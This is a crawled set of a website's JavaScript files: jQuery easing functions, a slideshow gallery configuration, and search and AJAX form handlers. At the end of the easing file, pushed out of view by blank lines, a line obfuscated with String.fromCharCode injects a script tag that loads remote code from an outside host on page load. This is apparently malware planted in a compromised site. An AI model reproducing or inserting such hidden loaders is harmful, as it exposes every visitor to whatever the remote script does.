    if ((t /= d / 2) < 1) return c / 2 * t * t * t * t + b;
    return -c / 2 * ((t -= 2) * t * t * t - 2) + b
  },
  easeInQuint: function(x, t, b, c, d) {
    return c * (t /= d) * t * t * t * t + b
  },
  easeOutQuint: function(x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t * t * t + 1) + b
  },
  easeInOutQuint: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b;
    return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
  },
  easeInSine: function(x, t, b, c, d) {
    return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
  },
  easeOutSine: function(x, t, b, c, d) {
    return c * Math.sin(t / d * (Math.PI / 2)) + b
  },
  easeInOutSine: function(x, t, b, c, d) {
    return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
  },
  easeInExpo: function(x, t, b, c, d) {
    return (t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
  },
  easeOutExpo: function(x, t, b, c, d) {
    return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
  },
  easeInOutExpo: function(x, t, b, c, d) {
    if (t == 0) return b;
    if (t == d) return b + c;
    if ((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
    return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
  },
  easeInCirc: function(x, t, b, c, d) {
    return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
  },
  easeOutCirc: function(x, t, b, c, d) {
    return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
  },
  easeInOutCirc: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
    return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
  },
  easeInElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d) == 1) return b + c;
    if (!p) p = d * .3;
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b
  },
  easeOutElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d) == 1) return b + c;
    if (!p) p = d * .3;
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b
  },
  easeInOutElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d / 2) == 2) return b + c;
    if (!p) p = d * (.3 * 1.5);
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    if (t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
    return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b
  },
  easeInBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    return c * (t /= d) * t * ((s + 1) * t - s) + b
  },
  easeOutBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
  },
  easeInOutBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    if ((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b;
    return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b
  },
  easeInBounce: function(x, t, b, c, d) {
    return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
  },
  easeOutBounce: function(x, t, b, c, d) {
    if ((t /= d) < (1 / 2.75)) {
      return c * (7.5625 * t * t) + b
    } else if (t < (2 / 2.75)) {
      return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b
    } else if (t < (2.5 / 2.75)) {
      return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b
    } else {
      return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b
    }
  },
  easeInOutBounce: function(x, t, b, c, d) {
    if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * .5 + b;
    return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * .5 + c * .5 + b
  }
});
if (typeof ASyoukuIframeAPIReady === 'undefined') {
  var ASyoukuIframeAPIReady = false;
  var ASyoukuTimeout = 0;

  function onyoukuIframeAPIReady() {
    ASyoukuIframeAPIReady = true
  }
}
if (typeof html5zooId === 'undefined') {
  var html5zooId = 0
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)

--- FILE ---
content_type: text/javascript
request_url: http://www.goob.cn/Public/Home/js/lovelygallery.js
body_size: 1088
content:
jQuery(document).ready(function(){
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i= 0; i< scripts.length; i++)
    {
        if( scripts[i].src && scripts[i].src.match(/lovelygallery\.js/i))
            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    }
    jQuery(".html5zoo-1").html5zoo({
        jsfolder:jsFolder,        
        skinsfoldername:"",
        pauseonmouseover:true,
        randomplay:false,
        slideinterval:5000,
        enabletouchswipe:true,
        autoplay:true,
        navwidth:47,
        navheight:18,
        // navwidth:152,
        // navheight:76,
        navspacing:10,      
        navstyle:"bullets",//thumbnails bullets none
        navshowbuttons:true,
        navposition:"bottom",       
        navimage:"../images/html5zoo/bullet-24-24-4.png",       //bullet-24-24-4.png 
        navshowarrow:true,//false 是否显示左右按钮
        navarrowimage:"../images/html5zoo/navarrows-28-28-0.png",
        showtimer:false,//是否显示进度条
        navopacity:0.8,
        navpreviewbordercolor:"#ffffff",
        navpreviewborder:2,
        navpreviewarrowheight:8,
        navpreviewarrowwidth:16,
        navpreviewarrowimage:"../images/html5zoo/previewarrow-16-8-0.png",
        navborder:2,
        navradius:0,
        navshowpreview:false,        
        navmarginx:16,

        navshowfeaturedarrow:false,
        navfeaturedarrowimage:"../images/html5zoo/featuredarrow-16-8-0.png",

        slide: {
            duration:1000,
            easing:"easeOutCubic",  //easeOutElastic
            checked:true
        },
        crossfade: {
            duration:1000,
            easing:"easeOutCubic", //easeOutQuad
            checked:true
        },
        threedhorizontal: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:1,
            duration:1500,
            easing:"easeOutCubic", 
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"bottom"
        },
        slice: {
            duration:1500,
            easing:"easeOutCubic",
            checked:true,
            effects:"up,down,updown",
            slicecount:10
        },
        fade: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        blocks: {
            columncount:5,
            checked:true,
            rowcount:5,
            effects:"topleft,bottomright,top,bottom,random",
            duration:1500,
            easing:"easeOutCubic"
        },
        blinds: {
            duration:2000,
            easing:"easeOutCubic",
            checked:true,
            slicecount:3
        },
        shuffle: {
            duration:1500,
            easing:"easeOutCubic",
            columncount:5,
            checked:true,
            rowcount:5
        },
        threed: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:5,
            duration:1500,
            easing:"easeOutCubic",
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"right"
        },
        transition:"slide,crossfade,threedhorizontal,slice,fade,blocks,blinds,shuffle,threed"//slide,crossfade,threedhorizontal,slice,fade,blocks,blinds,shuffle,threed

    });

});

$(window).load(function(){
 $(".html5zoo-nav-0").each(function(){
     var paginationw=$(this).width()/2;
     $(this).css({marginLeft:0-paginationw});
 })
});

--- FILE ---
content_type: text/javascript
request_url: http://www.goob.cn/Public/Home/js/main.js
body_size: 515
content:
$(function(){
  //搜索功能
  $("#search").click(function(){
    var url = $(this).attr('url');
        var query  = $('.search-form').find('input').serialize();
        query = query.replace(/(&|^)(\w*?\d*?\-*?_*?)*?=?((?=&)|(?=$))/g,'');
        query = query.replace(/^&/g,'');
        if( url.indexOf('?')>0 ){
            url += '&' + query;
        }else{
            url += '?' + query;
        }
    window.location.href = url;
  });


  //回车自动提交
  $('.search-form').find('input').keyup(function(event){
      if(event.keyCode===13){
          $("#search").click();
      }
  });

});
$(function(){

  $(".qiehuan2").each(function(index, element){
    $('.qiehuan_tit2',this).hover(function(){
      if($(this).hasClass('hover')){
      }else{
        var qiehuan_title_index = $(".qiehuan_tit2",".qiehuan2:eq("+index+")").index(this);
        $(this).addClass('hover').siblings(".qiehuan_tit2").removeClass('hover');
        $(".qiehuan_box2:eq("+qiehuan_title_index+")",".qiehuan2:eq("+index+")").addClass('hover').siblings(".qiehuan_box2").removeClass('hover');
      }
    });
  });

});

--- FILE ---
content_type: text/javascript
request_url: http://www.goob.cn/Public/static/js/main.js
body_size: 1368
content:
//dom加载完成后执行的js
;$(function(){

// ------------------------------------------------------------------------
$(document)
    .ajaxStart(function(){
        $("button:submit").addClass("log-in").attr("disabled", true);
    })
    .ajaxStop(function(){
        $("button:submit").removeClass("log-in").attr("disabled", false);
    });
// ------------------------------------------------------------------------
    //ajax get请求
    $('.ajax-get').click(function(){
        var target;
        var that = this;
        if ( (target = $(this).attr('href')) || (target = $(this).attr('url')) ) {
            if ( $(this).hasClass('confirm')) {
                var msg= $(this).attr('data-msg');
                var tit= $(this).attr('data-title');
                if(!msg){
                    msg="确认要执行该操作吗?";
                }
                if(!tit){
                    tit="提示";
                }
                layer.confirm(msg, {
                  title:tit,
                  btn: ['确认','取消'] //按钮
                }, function(){
                    $.get(target,success);
                }, function(){
                });

            }else{
                $.get(target,success);
            }
        }
        return false;
    });
// ------------------------------------------------------------------------
//ajax post submit请求
$('#submit').click(function(){
  $('#form').submit();
});
$('.ajax-post').click(function(){
        var target,query,form;
        var target_form = $(this).attr('target-form');
        var that = this;
        var nead_confirm=false;
        if( ($(this).attr('type')=='submit') || (target = $(this).attr('href')) || (target = $(this).attr('url')) ){
            form = $('.'+target_form);
            if ($(this).attr('hide-data') === 'true'){//无数据时也可以使用的功能
                form = $('.hide-data');
                query = form.serialize();
            }else if (form.get(0)==undefined){
                return false;
            }else if ( form.get(0).nodeName=='FORM' ){
                if($(this).attr('url') !== undefined){
                    target = $(this).attr('url');
                }else{
                    target = form.get(0).action;
                }
                $('input[data-required=required]','.'+target_form).each(function(){
                  if($(this).val()==""){
                    layer.tips($(this).attr('placeholder'), $(this), {tips: [1, '#449d44'],time: 3000});
                    target=false;
                    return false;
                  }
                });
                query = form.serialize();
            }else if( form.get(0).nodeName=='INPUT' || form.get(0).nodeName=='SELECT' || form.get(0).nodeName=='TEXTAREA') {
                form.each(function(k,v){
                    if(v.type=='checkbox' && v.checked==true){
                        nead_confirm = true;
                    }
                })
                query = form.serialize();
            }else{
                query = form.find('input,select,textarea').serialize();
            }

            var that = this;
            if (target) {
                if ( $(this).hasClass('confirm')) {
                    var msg= $(this).attr('data-msg');
                    var tit= $(this).attr('data-title');
                    if(!msg){
                        msg="确认要执行该操作吗?";
                    }
                    if(!tit){
                        tit="提示";
                    }
                    layer.confirm(msg, {
                      title:tit,
                      btn: ['确认','取消'] //按钮
                    }, function(){
                        $.post(target, query,success);
                    }, function(){
                    });

                }else{
                    $.post(target, query, success);
                }
            }
        }
        return false;
    });

function success(data){
    if (data.status==1) {
      layer.msg(
        data.info,
        {icon: 1,time: 2000},
        function(){
          if (data.url) {
              location.href=data.url;
          }else{
              location.reload();
          }
        }
      );
    }else{
      if(data.info){
        if(data.info=='nologin'){
            layer.open({
                type: 2,
                title: '登录',
                shadeClose: true,
                shade: 0.8,
                area: ['420px', '430px'],
                content: data.url, //iframe的url
                end: function () {
                    location.reload();
                }
            });
        }else{
            layer.msg(
              data.info,
              {icon: 2,time: 2000},
              function(){
                if (data.url) {
                  location.href=data.url;
                }

              }
            );
        }
      }
    }
}



    // ------------------------------------------------------------------------
});
